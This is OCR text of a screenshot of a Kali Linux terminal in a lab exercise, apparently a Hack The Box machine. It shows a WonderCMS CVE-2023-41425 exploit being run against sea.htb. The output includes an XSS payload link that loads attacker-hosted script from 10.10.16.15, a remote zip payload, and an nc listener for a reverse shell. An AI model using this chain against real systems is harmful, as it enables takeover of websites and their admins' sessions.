 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali
1 2 3 4 2 10.10.16.15 16:15
root@kali: ~/tools/WonderCMS/CVE-2023-41425
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/tools/WonderCMS/CVE-2023-41425]
└─# python exploit.py -u http://sea.htb/loginURL -i 10.10.16.15 -p 4321 -r http://10.10.16.15:8000/main.zip
# Autor : Insomnia (Jacob S.)
# IG : insomnia.py
# X : @insomniadev_
# Github : https://github.com/insomnia-jacob
[+]The zip file will be downloaded from the host: http://10.10.16.15:8000/main.zip
[+] File created: xss.js
[+] Set up nc to listen on your terminal for the reverse shell
Use:
nc -nvlp 4321
[+] Send the below link to admin:
http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.16.15:8000/xss.js"></script><form+action="
Starting HTTP server with Python3, waiting for the XSS request
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。